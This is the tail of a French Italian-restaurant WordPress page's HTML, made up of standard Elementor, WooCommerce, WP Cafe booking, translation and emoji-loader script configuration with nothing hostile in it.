paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/italiankitchen.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/italiankitchen.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/italiankitchen.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"594f424c32"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":11023,"title":"Pezze%20%E2%80%93%20Italian%20Kitchen","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://italiankitchen.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://italiankitchen.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wpc-public-js-extra">
var wpc_form_client_data = {"settings":{"wpcafe_settings_key_options_action":"save","settings_tab":"menu_settings","wpcafe_allow_cart":"on","minicart_style":"style-2","wpc_mini_cart_icon":"","wpc_mini_empty_cart_link":"https://italiankitchen.fr","wpc_pending_message":"Thank you for booking. Your booking is pending. Please check your email.","reserve_dynamic_message":"","reserv_time_interval":"30","wpc_booking_confirmed_message":"Thank you for booking. Your booking is confirmed. Please check your email.","wpc_allow_cancellation":"on","rest_max_reservation":"20","wpc_min_guest_no":"1","wpc_max_guest_no":"20","wpc_default_guest_no":"1","slug_single_weekly":"slug_single_weekly_fri_6","slug_single_all":"single_all_0","wpc_all_day_start_time":"","wpc_exception_date":[],"wpc_early_bookings":"any_time","wpc_late_bookings":"1","sender_email_address":"simple.up7@gmail.com","wpc_admin_email_address":"","wpc_reply_to_name":"lam","wpc_admin_notification_for_booking_req":"on","wpc_user_notification_for_booking_req":"on","wpc_admin_notification_subject":"","wpc_admin_notification_email":"","wpc_new_req_email_subject":"","wpc_new_req_email":"","wpc_primary_color":"#000000","wpc_secondary_color":"#000000","wpc_cart_icon":"","reserv_form_local":"en","submit":"Save Changes","wpcafe-settings-page":"bee7861ce9","_wp_http_referer":"/wp-admin/admin.php?page=cafe_settings&#38;saved=1&#38;settings-tab=menu_settings","wpc_weekly_schedule":[],"wpc_weekly_schedule_start_time":[],"wpc_weekly_schedule_end_time":[],"wpc_exception_start_time":[],"wpc_exception_end_time":[],"wpc_pickup_weekly_schedule":[],"wpc_pickup_weekly_schedule_start_time":[],"wpc_pickup_weekly_schedule_end_time":[],"wpc_delivery_schedule":[],"wpc_delivery_weekly_schedule_start_time":[],"wpc_delivery_weekly_schedule_end_time":[],"multi_start_time":[],"multi_end_time":[],"schedule_name":[],"seat_capacity":[],"multi_diff_weekly_schedule":[],"multi_diff_start_time":[],"multi_diff_end_time":[],"diff_schedule_name":[],"diff_seat_capacity":[],"automation_flow_added":true,"onboarding_init":true,"onboarding_completed":true},"wpc_ajax_url":"https://italiankitchen.fr/wp-admin/admin-ajax.php","wpc_validation_message":{"error_text":"Please fill the field","email":"Email is not valid","phone":{"phone_invalid":"Invalid phone number","number_allowed":"Only number allowed"},"table_layout":{"empty":"Please choose available table/chair for reservation","min_invalid":"Minimum allowed guest is ","max_invalid":"Maximum allowed guest is "}},"wpc_form_dynamic_text":{"wpc_guest_count":"Select number of guests","wpc_additional_information":"Additional Information:"},"_nonces":{"wpc_check_for_submission_nonce":"0a5109707e","filter_food_location_nonce":"9f8ac914dc","wpc_seat_capacity_nonce":"e399ba8cbc"}};
var wpCafe = {"site_url":"https://italiankitchen.fr","nonce":"97c3556f54","date_format":"d/m/Y","time_format":"H:i","current_user_id":"0","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"start_of_week":"1","locale_name":"fr-fr","table_layout":"","wpcafePro":"","wpcafeMultivendor":""};
//# sourceURL=wpc-public-js-extra
</script>
<script src="https://italiankitchen.fr/wp-content/plugins/wp-cafe/assets/js/wpc-public.js?ver=3.0.4" id="wpc-public-js"></script>
<script src="https://italiankitchen.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://italiankitchen.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="wpcafe-i18n-js-before">
window.wpCafeI18nLoader = window.wpCafeI18nLoader || {}; window.wpCafeI18nLoader.state = {"baseUrl":"https://italiankitchen.fr/wp-content/languages/","locale":"fr_FR","domainMap":{},"domainPaths":{}};
//# sourceURL=wpcafe-i18n-js-before
</script>
<script src="https://italiankitchen.fr/wp-content/plugins/wp-cafe/assets/build/js/i18n-loader.js?ver=3b113fd1140206c96e06" id="wpcafe-i18n-js"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="gt_widget_script_47183650-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['47183650'] = {"default_language":"fr","languages":["en","fr","it","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","wrapper_selector":"#gt-wrapper-47183650","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_47183650-js-before
</script><script src="https://italiankitchen.fr/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/pezze/" data-gt-orig-domain="italiankitchen.fr" data-gt-widget-id="47183650" defer></script><script src="https://italiankitchen.fr/wp-content/plugins/wp-cafe/assets/js/mini-cart.js?ver=3.0.4" id="wpc-mini-cart-js"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/italiankitchen.fr\/wp-admin\/admin-ajax.php","nonce":"6c3a90bc16","urls":{"assets":"https:\/\/italiankitchen.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/italiankitchen.fr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/italiankitchen.fr\/cart\/","checkout_page_url":"https:\/\/italiankitchen.fr\/checkout\/","fragments_nonce":"f2e03305c1"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/italiankitchen.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://italiankitchen.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1" id="elementor-pro-frontend-js"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.22.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://italiankitchen.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://italiankitchen.fr/wp-includes/js/wp-emoji-loader.min.js
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 09:31:04 -->